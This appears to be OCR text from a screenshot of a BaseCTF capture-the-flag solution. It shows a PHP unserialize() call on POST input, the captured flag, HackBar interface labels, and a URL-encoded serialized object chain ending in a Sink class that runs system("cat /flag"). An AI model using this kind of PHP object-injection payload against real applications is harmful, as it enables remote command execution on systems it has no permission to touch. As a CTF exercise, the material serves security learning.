 $nature = unserialize($_POST['nature']);
BaseCTF{659dee5a-6afc-4e29-a16e-9e23daa48c50}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://challenge.basectf.fun:37532/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADE
Body
nature=O%3A6%3A%22Nature%22%3A1%3A%7Bs%3A3%3A%22sea%22%3BO%3A3%3A%22Sea%22%3A1%3A%7Bs%3A6%3A%2
2animal%22%3BO%3A5%3A%22Shark%22%3A1%3A%7Bs%3A11%3A%22%00Shark%00word%22%3BO%3A4%3A%22Sink%22%
3A1%3A%7Bs%3A9%3A%22%00Sink%00cmd%22%3Bs%3A20%3A%22system%28%22cat+%2Fflag%22%29%3B%22%3B%7D%7
D%7D%7D
Name
Upgrade-In
Name
User-Agent
Name
Accept